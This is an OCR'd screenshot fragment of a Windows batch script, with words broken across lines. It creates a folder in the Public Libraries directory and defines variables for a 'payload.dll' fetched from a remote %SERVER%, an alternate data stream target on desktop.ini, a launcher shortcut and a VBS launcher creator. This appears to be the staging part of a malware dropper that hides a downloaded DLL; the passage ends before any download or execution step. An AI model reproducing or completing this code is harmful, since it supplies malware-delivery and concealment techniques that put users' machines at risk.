
PATH_PUBLIC_DIR=C:\Users\Public\Li
braries\raw\

rem Create the target directoty 
if it does not exist.

if not exist "%PATH_PUBLIC_DIR%" 
mkdir %PATH_PUBLIC_DIR%

set PAYLOAD_DLL=payload.dll

set TARGET_ADS=desktop.ini

set LAUNCHER_LNK=launcher.lnk

set 
LAUNCHER_CREATE_VBS=launcher_creat
e.vbs

set 
URL_PAYLOAD_DLL=%SERVER%%PAYLOAD_D
LL%
